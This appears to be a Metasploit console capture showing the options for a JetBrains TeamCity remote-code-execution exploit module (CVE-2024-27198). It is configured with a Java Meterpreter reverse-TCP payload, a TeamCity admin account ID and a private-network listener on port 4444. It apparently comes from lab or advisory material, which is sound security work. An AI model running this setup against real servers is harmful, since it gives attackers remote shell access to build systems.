 [*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > options

Module options (exploit/multi/http/jetbrains_teamcity_rce_cve_2024_27198):

   Name               Current Setting  Required  Description
   ----               ---------------  --------  -----------
   Proxies                             no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                              yes       The target host(s), see https://docs.metasploit.com/docs/using-met
                                                 asploit/basics/using-metasploit.html
   RPORT              8111             yes       The target port (TCP)
   SSL                false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI          /                yes       The base path to TeamCity
   TEAMCITY_ADMIN_ID  1                yes       The ID of an administrator account to authenticate as
   VHOST                               no        HTTP server virtual host

Payload options (java/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.2.15        yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Java

View the full module info with the info, or info -d command.